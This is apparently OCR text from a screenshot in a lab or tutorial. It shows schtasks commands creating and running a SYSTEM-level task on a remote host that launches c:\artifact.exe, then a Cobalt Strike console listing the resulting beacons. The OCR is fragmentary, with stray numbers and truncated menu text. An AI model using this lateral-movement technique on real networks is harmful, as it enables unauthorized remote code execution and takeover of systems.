 C:\Windows\system32>schtasks /create /s 2012-1.hack.com /tn test /sc onstart /tr
c:\artifact.exe /ru system /f
成功: 成功创建计划任务 "test"。
C:\Windows\system32>schtasks /run /s 2012-1.hack.com /i /tn "test
成功: 尝试运行 "test"。
C:\Windows\system32>
2
3
4
Cobalt Strike
balt Strike View Attacks Reporting Help OLa-Tools
external internal listener user computer
10.210.100.11 10.210.100.11 demo SYSTEM * 2012-1
10.210.100.12 10.210.100.12 demo admin * 2012-2
10.210.100.12 10.210.100.12 demo admin * 2012-2
10.210.100.12 10.210.100.12 demo admin 2012-2